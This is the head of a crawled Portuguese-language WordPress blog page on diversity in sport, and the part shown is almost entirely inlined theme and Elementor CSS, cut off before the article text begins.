

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/diversidade-no-esporte/
body_size: 53714
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Diversidade no esporte: por um mundo com mais respeito e amor - Blog Minhas Inscrições</title><style id="rocket-critical-css">:root{--bdt-breakpoint-s:640px;--bdt-breakpoint-m:960px;--bdt-breakpoint-l:1200px;--bdt-breakpoint-xl:1600px}:root{--bdt-leader-fill-content:'.'}:root{--bdt-position-margin-offset:0px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-4{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-2{position:relative}}:root{--global--font-primary:var(--font-headings, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-secondary:var(--font-base, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25 * var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:0.05em;--heading--letter-spacing-h5:0.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:normal;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255, 255, 255, 0.5);--global--color-white-90:rgba(255, 255, 255, 0.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0, 0, 0, 0.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(0.5 * var(--global--spacing-unit));--cover--height:calc(15 * var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2 * var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:normal;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--description--font-family:var(--global--font-secondary);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:normal;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(0.66 * var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:normal;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(0.66 * var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}a{background-color:transparent;text-decoration-thickness:1px}img{border-style:none}input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2 * var(--global--spacing-horizontal) * 0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:calc(100vw - 4 * var(--global--spacing-horizontal));--responsive--alignright-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1240px)}}html,body,ul,li,form,iframe,h1,h5{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,*::before,*::after{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:normal;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}input[type=search]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}iframe{max-width:100%}i{font-style:italic}a{color:var(--wp--style--color--link, var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}h1,h5{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}h5{font-size:var(--heading--font-size-h5);font-weight:var(--heading--font-weight-strong);letter-spacing:var(--heading--letter-spacing-h5);line-height:var(--heading--line-height-h5)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2 * var(--global--spacing-horizontal))}ul{list-style-type:disc}.comment-reply-title small a{font-family:var(--global--font-secondary);font-size:var(--global--font-size-xs);font-style:normal;font-weight:normal;letter-spacing:normal}html,body,div,nav,section{max-width:none}@font-face{font-display:swap;font-family:eicons;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.15.0) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.15.0) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.15.0) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.15.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.eicon-close:before{content:'\e87f'}.dialog-close-button{position:absolute;margin-top:15px;right:15px;font-size:15px;line-height:1}.dialog-close-button:not(:hover){opacity:.4}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-align-justify .elementor-button{width:100%}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}@media (max-width:767px){.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-334{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;font-family:"Exo",Sans-serif}.elementor-kit-334 a{color:#FD9E01}.elementor-kit-334 h1{font-family:"Exo",Sans-serif}.elementor-kit-334 h5{font-family:"Exo",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-search-form{display:block}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#eceeef}.elementor-search-form__input{-ms-flex-preferred-size:100%;flex-basis:100%;color:#55595c}.elementor-search-form__input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input:-moz-placeholder,.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#494c4f);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#494c4f);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-author-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-author-box__avatar{-ms-flex-negative:0;flex-shrink:0;margin-right:25px}.elementor-author-box__avatar img{width:100px;border-radius:500px;-o-object-fit:cover;object-fit:cover}.elementor-author-box__text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:17px}.elementor-author-box__name{font-size:24px;margin-bottom:5px}.elementor-author-box__bio{margin-bottom:.8em}.elementor-author-box--layout-image-left .elementor-author-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-author-box--layout-image-left .elementor-author-box__avatar{margin-left:0;margin-right:25px}.elementor-widget-author-box:not(.elementor-author-box--layout-image-above).elementor-author-box--image-valign-top .elementor-author-box__avatar,.elementor-widget-author-box:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{-ms-flex-item-align:start;align-self:flex-start}.elementor-post-info__terms-list{display:inline-block}.elementor-post-info .elementor-icon-list-icon .elementor-avatar{border-radius:100%}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_facebook{color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_linkedin{color:#0077b5}.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pinterest{color:#bd081c}.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitter{color:#1da1f2}.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-left:-.2em}.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid}.elementor-share-buttons--shape-rounded .elementor-share-btn{border-radius:.5em}.elementor-share-btn{overflow:hidden;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-share-btn__text{font-size:1.5em;padding-right:1em;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:100}.elementor-share-btn__title{font-weight:700;-ms-flex-negative:0;flex-shrink:0}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) 